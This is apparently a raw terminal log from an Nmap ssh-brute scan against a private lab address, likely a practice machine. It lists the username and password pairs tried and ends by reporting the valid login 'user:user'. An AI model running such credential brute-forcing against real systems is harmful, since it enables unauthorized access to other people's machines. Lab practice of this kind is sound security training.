 NSE: [ssh-brute] Trying username/password pair: guest:mariana
NSE: [ssh-brute] Trying username/password pair: web:mariana
NSE: [ssh-brute] Trying username/password pair: test:mariana
NSE: [ssh-brute] Trying username/password pair: root:peaches
NSE: [ssh-brute] Trying username/password pair: admin:peaches
NSE: [ssh-brute] Trying username/password pair: administrator:peaches
NSE: [ssh-brute] Trying username/password pair: webadmin:peaches
NSE: [ssh-brute] Trying username/password pair: sysadmin:peaches
NSE: [ssh-brute] Trying username/password pair: netadmin:peaches
NSE: [ssh-brute] Trying username/password pair: guest:peaches
NSE: [ssh-brute] Trying username/password pair: web:peaches
NSE: [ssh-brute] Trying username/password pair: test:peaches
NSE: [ssh-brute] Trying username/password pair: root:andres
NSE: [ssh-brute] Trying username/password pair: admin:andres
NSE: [ssh-brute] Trying username/password pair: administrator:andres
NSE: [ssh-brute] Trying username/password pair: webadmin:andres
NSE: [ssh-brute] Trying username/password pair: sysadmin:andres
NSE: [ssh-brute] usernames: Time limit 10m00s exceeded.
NSE: [ssh-brute] usernames: Time limit 10m00s exceeded.
NSE: [ssh-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 192.168.56.101
Host is up (0.00029s latency).

PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 2103 guesses in 601 seconds, average tps: 3.5

Nmap done: 1 IP address (1 host up) scanned in 605.92 seconds
~ ❯ java J 02:26